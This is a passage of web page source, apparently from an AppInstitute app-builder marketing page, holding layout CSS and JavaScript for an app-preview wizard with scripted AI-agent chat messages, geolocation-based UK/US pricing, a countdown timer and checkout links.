.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
